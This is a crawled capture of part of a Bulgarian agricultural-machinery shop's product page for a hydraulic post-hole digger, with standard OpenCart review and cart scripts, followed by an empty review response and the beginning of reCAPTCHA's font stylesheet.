                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-review">Вашият отзив</label>
                    <textarea name="text" rows="5" id="input-review" class="form-control"></textarea>
                    <div class="help-block"><span class="text-danger">Забележка:</span> не въвеждайте HTML код, тъй като той няма да бъде интерпретиран, а ще се покаже като текст!</div>
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label">Рейтинг</label>
                    &nbsp;&nbsp;&nbsp; Лош&nbsp;
                    <input type="radio" name="rating" value="1" />
                    &nbsp;
                    <input type="radio" name="rating" value="2" />
                    &nbsp;
                    <input type="radio" name="rating" value="3" />
                    &nbsp;
                    <input type="radio" name="rating" value="4" />
                    &nbsp;
                    <input type="radio" name="rating" value="5" />
                    &nbsp;Добър</div>
                </div>
                <script src="//www.google.com/recaptcha/api.js" type="text/javascript"></script>
<fieldset>
  <legend>Защита от СПАМ</legend>
  <div class="form-group required">    <label class="col-sm-2 control-label">Моля, въведете в полето кода от картинката по-долу!</label>
    <div class="col-sm-10">
      <div class="g-recaptcha" data-sitekey="6Ldy9LwUAAAAABIje7EJzLg3cAEm6bu0GGBP-KEG"></div>
      </div>
    </div>
</fieldset>

                <div class="buttons clearfix">
                  <div class="pull-right">
                    <button type="button" id="button-review" data-loading-text="Зареждане..." class="btn btn-primary">Продължи</button>
                  </div>
                </div>
                              </form>
            </div>
            </div>
		  </div>
      </div>
	  
	 
	 	  <div class="box related">
      <div class="box-heading">Сходни продукти</div>
	  <div class="box-content">
	  <div id="products-related" class="related-products">
			
						 
			
								
				<div class="box-product productbox-grid" id="related-grid">
      		  				<div class="product-items">
					 <div class="product-block product-thumb transition">
	  					<div class="product-block-inner">
							<div class="image">
							<a href="https://traktorite.com/hidravlichno-zadvizhvan-yamkokopatel-graecus-ya300 "><img src="https://traktorite.com/image/cache/catalog/2024/GRAECUS/YA300-305x285.jpg " alt="Хидравлично задвижван ямкокопател GRAECUS YA300 " title="Хидравлично задвижван ямкокопател GRAECUS YA300 " class="img-responsive" /></a>
	       					    
						 <span class="saleicon sale">-20%</span>  
           					                    <div class="product-block-outer">
                    <div class="product-block-hover">
                    <div class="button-group">

                        
        <button type="button" class="addtocart" data-toggle="tooltip" title="Купи "  onclick="cart.add('18574 ');">Купи </button>

                        
        <button class="wishlist" type="button" data-toggle="tooltip" title="Добави в &quot;Желани&quot; " onclick="wishlist.add('18574 ');"></button>
        <button class="compare" type="button" data-toggle="tooltip" title="Добави за сравняване " onclick="compare.add('18574 ');"></button>
        <div class="quickview" data-toggle="tooltip" data-original-title="Quick View" >
          <a href="https://traktorite.com/index.php?route=product/quick_view&amp;product_id=18574">Quick View</a></div>
      </div>
                    </div>
                  </div>
					</div>
					<div class="product-details">
			<div class="caption">
						
								       				 <div class="rating">
         			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			        				 </div>
        		            <h4><a href="https://traktorite.com/hidravlichno-zadvizhvan-yamkokopatel-graecus-ya300 ">Хидравлично задвижван ямкокопател GRAECUS YA300 </a></h4>
				
                                    
        			<p class="price">
       			             			<span class="price-new">2 419,16 € / 4 731,47  лв.</span> <span class="price-old">3 023,95 € / 5 914,33  лв.</span>
			          		            
			        </p>
	            			</div>		
 	    
			
	  	</div>
				  		<span class="related_default_width" style="display:none; visibility:hidden"></span>
					<!-- Megnor Related Products Start -->	
				  </div>
				  </div>
				</div>
								</div>
		</div>
		</div>
		</div>
        		
                <p>Етикети: 
                 <a href="https://traktorite.com/index.php?route=product/search&amp;tag=Хидравлично задвижван ямкокопател GRAECUS YA450">Хидравлично задвижван ямкокопател GRAECUS YA450</a>,
                         <a href="https://traktorite.com/index.php?route=product/search&amp;tag=КНСО–3.4">КНСО–3.4</a>,
                         <a href="https://traktorite.com/index.php?route=product/search&amp;tag=Култиватори">Култиватори</a>                  <a href=""></a>          </p>
              </div>
    </div>
</div>
<script type="text/javascript"><!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script> 
<script type="text/javascript"><!--
$('#button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));

						if (element.parent().hasClass('input-group')) {
							element.parent().before('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.before('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}

				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}

				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}

			if (json['success']) {
				$.notify({
					message: json['success'],
					target: '_blank'
				},{
					// settings
					element: 'body',
					position: null,
					type: "info",
					allow_dismiss: true,
					newest_on_top: false,
					placement: {
						from: "top",
						align: "center"
					},
					offset: 0,
					spacing: 10,
					z_index: 2031,
					delay: 5000,
					timer: 1000,
					url_target: '_blank',
					mouse_over: null,
					animate: {
						enter: 'animated fadeInDown',
						exit: 'animated fadeOutUp'
					},
					onShow: null,
					onShown: null,
					onClose: null,
					onClosed: null,
					icon_type: 'class',
					template: '<div data-notify="container" class="col-xs-11 col-sm-3 alert alert-success" role="alert">' +
						'<button type="button" aria-hidden="true" class="close" data-notify="dismiss">&nbsp;&times;</button>' +
						'<span data-notify="message"><i class="fa fa-check-circle"></i>&nbsp; {2}</span>' +
						'<div class="progress" data-notify="progressbar">' +
							'<div class="progress-bar progress-bar-success" role="progressbar" aria-valuenow="0" aria-valuemin="0" aria-valuemax="100" style="width: 0%;"></div>' +
						'</div>' +
						'<a href="{3}" target="{4}" data-notify="url"></a>' +
					'</div>' 
				});

				$('#cart > button').html('<div class="cart-icon"></div><span id="cart-total"> ' + json['total'] + '</span>');

				//$('html, body').animate({ scrollTop: 0 }, 'slow');

				$('#cart > ul').load('index.php?route=common/cart/info ul li');
			}
		},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
	});
});
//--></script> 
<script type="text/javascript"><!--
$('.date').datetimepicker({
	language: 'bg',
	pickTime: false
});

$('.datetime').datetimepicker({
	language: 'bg',
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	language: 'bg',
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').val(json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script> 
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=18575');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=18575',
		type: 'post',
		dataType: 'json',
		data: $("#form-review").serialize(),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible').remove();

			if (json['error']) {
				$('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
			}

			if (json['success']) {
				$('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
			}
		}
	});
});

//$(document).ready(function() {
//	$('.thumbnails').magnificPopup({
//		type:'image',
//		delegate: 'a',
//		gallery: {
//			enabled: true
//		}
//	});
//});


$(document).ready(function() {
if ($(window).width() > 767) {
		$("#tmzoom").elevateZoom({
				
				gallery:'additional-carousel',
				//inner zoom				 
								 
				zoomType : "inner", 
				cursor: "crosshair" 
				
				/*//tint
				
				tint:true, 
				tintColour:'#F90', 
				tintOpacity:0.5
				
				//lens zoom
				
				zoomType : "lens", 
				lensShape : "round", 
				lensSize : 200 
				
				//Mousewheel zoom
				
				scrollZoom : true*/
				
				
			});
		var z_index = 0;
     			    		
     			    		$(document).on('click', '.thumbnail', function () {
     			    		  $('.thumbnails').magnificPopup('open', z_index);
     			    		  return false;
     			    		});
			    		
     			    		$('.additional-carousel a').click(function() {
     			    			var smallImage = $(this).attr('data-image');
     			    			var largeImage = $(this).attr('data-zoom-image');
     			    			var ez =   $('#tmzoom').data('elevateZoom');	
     			    			$('.thumbnail').attr('href', largeImage);  
     			    			ez.swaptheimage(smallImage, largeImage); 
     			    			z_index = $(this).index('.additional-carousel a');
     			    			return false;
     			    		});
			
	}else{
		$(document).on('click', '.thumbnail', function () {
		$('.thumbnails').magnificPopup('open', 0);
		return false;
		});
	}
});
$(document).ready(function() {     
	$('.thumbnails').magnificPopup({
		delegate: 'a.elevatezoom-gallery',
		type: 'image',
		tLoading: 'Loading image #%curr%...',
		mainClass: 'mfp-with-zoom',
		gallery: {
			enabled: true,
			navigateByImgClick: true,
			preload: [0,1] // Will preload 0 - before current, and 1 after the current image
		},
		image: {
			tError: '<a href="%url%">The image #%curr%</a> could not be loaded.',
			titleSrc: function(item) {
				return item.el.attr('title');
			}
		}
	});
});


//--></script> 

                        
<footer>
  <div class="footer-top">
  <div id="footer" class="container">
     <div class="row">

      <div class="content_footer_left">  <div class="CMS2_main">
<div id="block_contact_infos" class="column">
<h5 class="title_block">За връзка с нас</h5>
<ul class="list-unstyled">
<li class="address">
<div class="address_content">гр. Плевен, ул. Българска авиация 13</div></li>
<li class="phoneno"><div class="phoneno_content">Тел. 0898 53 63 00, 0889 53 63 00</div></li>
<li class="email">
<div class="email_content"> <a href="mailto:office@dikarconsult.com">office@dikarconsult.com</a></div>
</li>
</ul>
</div>
</div>

</div>

            <div class="col-sm-3 column">
        <h5>Информация</h5>
        <ul class="list-unstyled">
                   <li><a href="https://traktorite.com/za-nas">За нас</a></li>
                    <li><a href="https://traktorite.com/dostavka">Доставка</a></li>
                    <li><a href="https://traktorite.com/politika-za-lichnite-danni">Политика за личните данни</a></li>
                    <li><a href="https://traktorite.com/politika-na-biskvitkite">Политика на бисквитките</a></li>
                    <li><a href="https://traktorite.com/obshti-usloviya">Общи условия</a></li>
                     
        </ul>
      </div>
            <div class="col-sm-3 column">
        <h5>Бързи връзки</h5>
        <ul class="list-unstyled">
          <li><a href="https://traktorite.com/proizvoditeli">Производител</a></li>
          <li><a href="https://traktorite.com/promocii">Промоции</a></li>
		  <li><a href="https://traktorite.com/karta-na-sait">Съдържание</a></li>
		  <li><a href="https://traktorite.com/kontakti">Контакти</a></li>
		  <li><a href="gdpr-request">Запитване по GDPR</a></li>
		  <li><a rel="nofollow" target="_blank" href="https://webgate.ec.europa.eu/odr/main/index.cfm?event=main.home.show&amp;lng=BG">Платформа за ОРС</a></li>
		  <li><a target="_blank" href="https://traktorite.com/image/otkaz.pdf">Отказ от поръчка</a></li>
        </ul>
      </div>
      
      <div class="content_footer_right"><div class="box megnorblog">
			
 <div class="box-heading">Последни статии</div>
  <div class="box-content">
    <div class="box-product  owl-carousel blogcarousel " id="blog-carousel">
     
    <div class="blog-item">
	<div class="product-block">
      
	  <div class="blog-left">
	  <div class="blog-image">
	  <img src="https://traktorite.com/image/cache/catalog/BLOG/SOLIS1-800x800.jpg" alt="Последни статии" title="Последни статии" class="img-thumbnail" />
	  	  </div>
	  </div>
	  	
	 <div class="blog-right">  
	  <h4><a href="https://traktorite.com/index.php?route=information/blogger&amp;blogger_id=7">SOLIS - "Слънчевите" трактори</a> </h4>
     	        <div class="date-time"> 07.02.2024</div>
	 </div> 
    </div>
	</div>
      
    <div class="blog-item">
	<div class="product-block">
      
	  <div class="blog-left">
	  <div class="blog-image">
	  <img src="https://traktorite.com/image/cache/catalog/BLOG/el_trion_Merlin_SA160_2-800x800.jpg" alt="Последни статии" title="Последни статии" class="img-thumbnail" />
	  	  </div>
	  </div>
	  	
	 <div class="blog-right">  
	  <h4><a href="https://traktorite.com/lesna-rezitba-v-gusta-rastitelnost">ZANON MARLIN SA 160 - за лесна резитба в гъста растителност</a> </h4>
     	        <div class="date-time"> 01.11.2018</div>
	 </div> 
    </div>
	</div>
      
    <div class="blog-item">
	<div class="product-block">
      
	  <div class="blog-left">
	  <div class="blog-image">
	  <img src="https://traktorite.com/image/cache/catalog/BLOG/Traktorite_new-800x800.jpg" alt="Последни статии" title="Последни статии" class="img-thumbnail" />
	  	  </div>
	  </div>
	  	
	 <div class="blog-right">  
	  <h4><a href="https://traktorite.com/nov-sait-veche-on-line">Новият Traktorite.com е вече онлайн</a> </h4>
     	        <div class="date-time"> 01.11.2018</div>
	 </div> 
    </div>
	</div>
      	 
   
  </div>
    </div>
 
</div>
<span class="blog_default_width" style="display:none; visibility:hidden"></span>

<!--<script type="text/javascript">

$(document).ready(function(){
$('.blogcarousel').owlCarousel({
		items: 2,
		autoPlay: 10000,
		singleItem: false,
		navigation: false,
		navigationText: ['<i class="fa fa-chevron-left fa-5x"></i>', '<i class="fa fa-chevron-right fa-5x"></i>'],
		pagination: true,
		itemsDesktop : [1000,2],
		itemsDesktopSmall :	[979,2]
	});
});	
</script>-->
</div>
         </div>
   
  </div>
</div>
  <div class="footer-bottom">
  <div class="container">
  <div class="row">

  <div class="copy-right">
  <div id="bottom-footer">
  <ul class="list-unstyled">
  <li><span style="font-size:11px; color:#fff;">&copy; Съдържанието на тази уеб страница е авторско и е собственост на Дикар Консулт ООД. Копирането и разпространението на текстове под всякаква форма е забранено.</span></li>
    
  </ul>
  </div>
  
  <div id="powered">Онлайн магазин Traktorite.com &copy; 2026 | Разработено от <a href="http://lemonadv.com" target="_blank">Lemon Graphics</a></div>
  </div>
   <div class="footer_paymentblock"></div>
  </div>
  </div>
  </div>
</footer>

<script type="text/javascript">
			$(document).ready(function(){
				$.cookieBar({
					message: 'За да работи този сайт както трябва, понякога запазваме на вашето устройство малки файлове с данни, наричани бисквитки. В тях не съхраняваме лични данни!',
					acceptText: 'ПРИЕМАМ',
					policyButton: true,
					policyText: 'Подробноси',
					policyURL: 'politika-na-biskvitkite',
					effect: 'slide',
					fixed: true,
					bottom: true,
					zindex: '99999'
				});
			});
		</script>
</body></html>
 


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://traktorite.com/index.php?route=product/product/review&product_id=18575
body_size: 75
content:
<p>За продукта няма отзиви.</p>
 

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ldy9LwUAAAAABIje7EJzLg3cAEm6bu0GGBP-KEG&co=aHR0cHM6Ly90cmFrdG9yaXRlLmNvbTo0NDM.&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=normal&anchor-ms=20000&execute-ms=30000&cb=ihuz54ys3y4t
body_size: 48932
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, 